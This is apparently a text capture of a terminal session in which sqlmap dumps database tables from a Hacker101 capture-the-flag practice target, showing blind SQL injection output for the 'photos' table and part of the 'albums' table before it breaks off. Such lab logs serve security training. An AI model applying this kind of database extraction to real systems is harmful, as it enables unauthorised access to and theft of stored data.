 Activities Terminal Okt 13 16:03
abundance@abundance: ~
[15:57:33] [INFO] retrieved: files/purrfect.jpg
[15:57:33] [INFO] retrieving the length of query output
[15:57:33] [INFO] retrieved: 1
[15:57:38] [INFO] retrieved: 2
[15:57:48] [INFO] retrieving the length of query output
[15:57:48] [INFO] retrieved: 1
[15:57:53] [INFO] retrieved: 1
[15:58:00] [INFO] retrieving the length of query output
[15:58:00] [INFO] retrieved: 8
[15:58:25] [INFO] retrieved: Purrfect
[15:58:25] [INFO] retrieving the length of query output
[15:58:25] [INFO] retrieved: 64
[16:00:22] [INFO] retrieved: 8508b8180556433e47401fcb686aeab32e1006b7ed95e6da5ca40f5863ab8a39
[16:00:22] [INFO] retrieving the length of query output
[16:00:22] [INFO] retrieved: 1
[16:00:27] [INFO] retrieved: 3
[16:00:43] [INFO] retrieving the length of query output
[16:00:43] [INFO] retrieved: 1
[16:00:48] [INFO] retrieved: 1
[16:00:57] [INFO] retrieving the length of query output
[16:00:57] [INFO] retrieved: 9
[16:01:26] [INFO] retrieved: Invisible
[16:01:26] [INFO] recognized possible password hashes in column 'filename'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: level5
Table: photos
[3 entries]
+----+------------------+--------+------------------------------------------------------------------+
| id | title            | parent | filename                                                         |
+----+------------------+--------+------------------------------------------------------------------+
| 1  | Utterly adorable | 1      | files/adorable.jpg                                               |
| 2  | Purrfect         | 1      | files/purrfect.jpg                                               |
| 3  | Invisible        | 1      | 8508b8180556433e47401fcb686aeab32e1006b7ed95e6da5ca40f5863ab8a39 |
+----+------------------+--------+------------------------------------------------------------------+
[16:01:40] [INFO] table 'level5.photos' dumped to CSV file '/home/abundance/.local/share/sqlmap/output/341d99a38e667bbc94c8d5c30563ea53.ctf.hacker101.com/dump/level5/photos.csv'
[16:01:40] [INFO] fetching columns for table 'albums' in database 'level5'
[16:01:40] [INFO] retrieved:
2
[16:01:51] [INFO] retrieving the length of query output
[16:01:51] [INFO] retrieved: 2
[16:02:12] [INFO] retrieved: id
[16:02:12] [INFO] retrieving the length of query output
[16:02:12] [INFO] retrieved: 5
[16:02:41] [INFO] retrieved: title
[16:02:41] [INFO] fetching entries for table 'albums' in database 'level5'
[16:02:41] [INFO] fetching number of entries for table 'albums' in database 'level5'
[16:02:41] [INFO] retrieved: 1
[16:02:46] [INFO] retrieving the length of query output
[16:02:46] [INFO] retrieved: 1
[16:02:51] [INFO] retrieved: 1
[16:03:05] [INFO] retrieving the length of query output
[16:03:05] [INFO] retrieved: 7
[16:03:15] [INFO] retrieved: _______